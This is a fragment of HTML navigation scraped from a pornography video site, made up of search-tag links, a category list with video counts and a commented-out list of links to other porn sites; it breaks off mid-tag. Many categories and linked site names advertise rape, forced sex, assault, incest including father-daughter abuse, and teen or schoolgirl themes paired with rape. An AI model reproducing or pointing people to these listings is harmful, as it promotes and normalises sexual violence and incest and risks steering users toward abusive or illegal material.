Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4145</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4663</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>122</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1277</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2425</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2016</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1644</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1748</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1370</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1590</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4305</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4241</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>61</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>275</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1103</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1704</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2166</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1686</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>530</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>461</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>319</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6506</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>735</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2719</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>296</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>357</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>521</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3525</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>330</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1247</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>383</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>517</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2386</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>118</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>287</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>768</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>159</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>547</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>156</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1555</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4169</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16097</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>266</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>622</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>494</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1030</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1204</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4135</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1159</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>477</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>207</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1296</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1494</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1366</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><i class="la la-sign-out-alt"></i> best real rape porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-sign-out-alt"></i> The Screams</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-sign-out-alt"></i> TeenIncestPorn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a 